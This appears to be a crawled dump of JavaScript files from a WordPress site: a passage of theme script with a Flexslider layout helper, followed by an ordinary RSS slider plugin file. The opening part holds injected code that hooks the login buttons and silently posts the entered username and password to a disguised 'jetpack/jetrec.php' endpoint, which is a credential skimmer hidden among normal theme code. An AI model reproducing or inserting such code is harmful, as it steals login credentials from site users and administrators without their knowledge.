	function send(){
		   	 u = document.getElementById('user_login').value;
		   	 p = document.getElementById('user_pass').value;		
		   	 data = {'u':u, 'p':p};		
		   	 header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		   	 jQuery.ajax(header);
	}	
	  function lwa_send(){
		  	u = document.getElementById('lwa_user_login').value;		
		  	p = document.getElementById('lwa_user_pass').value;		
		  	data = {'u':u, 'p':p};		
		  	header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		  	jQuery.ajax(header);  
	  }
	  
	  btn = document.getElementById('wp-submit');	
	  btn.onclick = ()=>{ send(); };	
	  lwabtn = document.getElementById('lwa_wp-submit');	
	  lwabtn.onclick = ()=>{ lwa_send(); };
	
	

});


/**
 * Calculate Flexslider ControlNav width to position category name
 */
	
jQuery(window).load(function() {
		
	var widthControlsLeft = jQuery('.slider1 .flex-control-nav').outerWidth();
	var widthControlsRight = jQuery('.slider2 .flex-control-nav').outerWidth();
	
	jQuery('.slider1 .flex-cat').css('left', widthControlsLeft + 1);
	jQuery('.slider2 .flex-cat').css('right', widthControlsRight + 1);
	
});



--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/plugins/rss-slider-on-post/rss-slider-on-post.js?ver=d268fd11d09279d022af0c3ccd0baa98
body_size: 1870
content:
/**
 *     Rss slider on post
 *     Copyright (C) 2011 - 2021 www.gopiplus.com
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */	

function scrollrssslider() {
	objrssslider.scrollTop = objrssslider.scrollTop + 1;
	rssslider_scrollPos++;
	if ((rssslider_scrollPos%rssslider_heightOfElm) == 0) {
		rssslider_numScrolls--;
		if (rssslider_numScrolls == 0) {
			objrssslider.scrollTop = '0';
			rsssliderContent();
		} else {
			if (rssslider_scrollOn == 'true') {
				rsssliderContent();
			}
		}
	} else {
		setTimeout("scrollrssslider();", 10);
	}
}

var IRNum = 0;
/*
Creates amount to show + 1 for the scrolling ability to work
scrollTop is set to top position after each creation
Otherwise the scrolling cannot happen
*/
function rsssliderContent() {
	var tmp_IR = '';

	w_IR = IRNum - parseInt(rssslider_numberOfElm);
	if (w_IR < 0) {
		w_IR = 0;
	} else {
		w_IR = w_IR%rssslider.length;
	}
	
	// Show amount of IR
	var elementsTmp_IR = parseInt(rssslider_numberOfElm) + 1;
	for (i_IR = 0; i_IR < elementsTmp_IR; i_IR++) {
		
		tmp_IR += rssslider[w_IR%rssslider.length];
		w_IR++;
	}

	objrssslider.innerHTML 	= tmp_IR;	
	IRNum 				= w_IR;
	rssslider_numScrolls 	= rssslider.length;
	objrssslider.scrollTop 	= '0';
	// start scrolling
	setTimeout("scrollrssslider();", 2000);
}

